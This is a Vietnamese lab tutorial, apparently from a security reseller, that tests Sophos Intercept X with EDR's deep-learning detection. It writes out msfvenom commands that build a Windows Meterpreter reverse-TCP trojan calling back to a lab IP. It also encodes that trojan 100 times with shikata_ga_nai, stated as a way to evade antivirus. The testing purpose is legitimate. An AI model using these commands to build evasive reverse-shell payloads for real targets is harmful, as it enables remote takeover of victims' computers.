I.Sơ đồ tổng thể

II.Mục đích bài viết
Bài test tính năng Deep Learning trên phần mềm Antivirus Sophos CIXA with EDR để phát hiện và ngăn chặn các dòng virus, ransomware chưa được biết đến được đưa vào hệ thống
III.Các bước thực hiện
1.Hướng dẫn tạo file virus
2.Tạo policy
3.Kiểm tra tính năng Deep Learning
4.Kiểm tra Logs & Reports
1.Hướng dẫn tạo file virus trên Kali
-Trên máy Kali click Terminal

Nhập lệnh sudo apt-get update & sudo apt-get upgrade để cập nhật hệ thống lên phiên bản mới nhất

Nhập lệnh msfvenom : lệnh này sẽ hiển thị danh sách lệnh có sẵn trong metasploit

nhập lệnh msfvenom –l payloads

kiểm tra thông tin payload được chọn à msfvenom –list-options -p windows/meterpreter/reverse_tcp

LHOST thường là địa chỉ ip của máy tạo virus
Kiểm tra ip bằng câu lệnh ifconfig

Nhập lệnh tạo virus : msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=4444 –f exe > trojan10.exe
Nhập lệnh ls kiểm tra file vừa tạo

Vì windows/meterpreter/reverse_tcp là một cách khai thác phổ biến, nên chúng ta thực hiện mã hóa virus để chương trình diệt virus khó phát hiện hơn
Nhập lệnh: msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=4444 –e x86/shikata_ga_nai –i 100 –f exe > encryptedtrojan10.exe

2.Tạo policy
Dashboard -> Endpoint Protection -> Policies -> Add policy

Đặt tên cho policy Click chọn thiết bị muốn áp dụng policy -> Save

3.Kiểm tra tính năng Deep Learning
Tại máy win10, enable tính năng Deep Learning & Real Time Scanning

Copy file virus đã tạo vào máy tính win10

4.Kiểm tra Logs & Reports